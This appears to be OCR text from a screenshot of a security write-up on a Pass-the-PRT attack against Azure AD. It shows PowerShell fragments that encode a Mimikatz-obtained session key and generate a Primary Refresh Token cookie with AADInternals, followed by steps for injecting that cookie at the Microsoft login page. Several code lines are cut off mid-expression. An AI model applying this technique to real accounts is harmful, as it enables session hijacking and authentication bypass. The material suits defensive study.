
# Add the session key (Clear key) to a variable
$MimikatzKey = 
"<Clear-Key>"
# Convert to byte array and base 64 encode
$SKey = [convert]::ToBase64String( [byte[]] ($MimikatzK
# Generate a new PRTToken with nonce
New-AADIntUserPRTToken 
-RefreshToken
 $PRT 
-SessionKey
 $
PRT cookie creation
The attacker navigates to
https://login.microsoftonline.com/
,
clears all existing cookies, and injects the PRT cookie in their
browser session using the following cookie values:
Name:
x-ms-RefreshTokenCredential
Value: the generated PRT cookie
HttpOnly: set to True